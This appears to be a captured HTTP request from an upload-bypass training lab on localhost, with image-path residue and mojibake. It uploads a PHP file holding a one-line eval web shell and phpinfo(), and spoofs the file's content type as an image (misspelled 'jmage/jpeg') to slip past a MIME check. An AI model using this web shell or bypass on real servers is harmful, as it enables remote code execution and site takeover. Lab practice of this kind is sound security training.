 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload/Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 350
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXwzUiHB1aYF2zihA
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.146 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload/Pass-02/index.php?action=show_code
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryXwzUiHB1aYF2zihA
Content-Disposition: form-data; name="upload_file"; filename="test1.php"
Content-Type: jmage/jpeg
<?php @eval($_POST[aaa]);?>
<?php phpinfo();?>
------WebKitFormBoundaryXwzUiHB1aYF2zihA
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryXwzUiHB1aYF2zihA--